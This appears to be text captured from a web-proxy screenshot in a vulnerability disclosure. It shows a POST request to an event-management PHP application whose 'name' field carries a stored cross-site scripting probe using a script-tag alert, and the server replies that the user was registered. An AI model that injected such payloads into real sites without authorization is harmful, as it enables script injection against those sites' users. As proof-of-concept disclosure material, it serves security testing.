 Send Cancel < > Target: htt
Request
Pretty Raw Hex \n
1 POST /eventmanagement/views/process.php?cmd=create HTTP/1.1
2 Content-Type: application/x-www-form-urlencoded
3 Referer: http://192.168.31.163/eventmanagement/
4 Cookie: PHPSESSID=cfdvfdp660riajk3p660s7mmnf
5 Content-Length: 131
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
.8
7 Accept-Encoding: gzip,deflate,br
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36
9 Host: 192.168.31.163
10 Connection: Keep-alive
11
12 address=555&email=testing%40example.com&name=
JCfUZQsq'"()%26%25<zzz><ScRiPt%20>alert(9776)</ScRiPt>&phone=
555-666-0606&type=teacher
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Server: nginx/1.15.11
3 Date: Mon, 08 Apr 2024 14:10:02 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.4
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Location: ../views/?v=USERS&msg=User+successfully+registered.
11 Content-Length: 0
12
13